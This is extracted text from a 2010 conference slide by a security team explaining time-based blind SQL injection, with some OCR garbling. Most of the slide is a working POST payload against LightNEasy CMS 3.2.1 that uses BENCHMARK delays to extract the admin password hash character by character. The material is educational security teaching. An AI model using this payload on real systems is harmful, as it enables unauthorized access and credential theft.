 SAPO  Websecurity  Team SAPO  Codebits  2010 SQLi > Timing attacks 12 Some:mes  you  don’t  even  get  a  True/False  or  Error/Non-­‐Error  response.  In  those  cases   you  need  to  use  a  Timing  aBack A  real  example  -­‐  LightNEasy  CMS  3.2.1: handle="  UNION  SELECT  IF(SUBSTRING(password,1  ,1)  =  CHAR(98),  BENCHMARK(10000000,   ENCODE('Slow','Down')),  null),2,3,4,5,6,7,8,9,10,11  FROM  lne_users  WHERE   id="1&password=&do=login&=Login POST  Data: If  the  ﬁrst  character  of  the  admin  hash  is  b,  the  query  will  take  around  5  seconds  to  execute 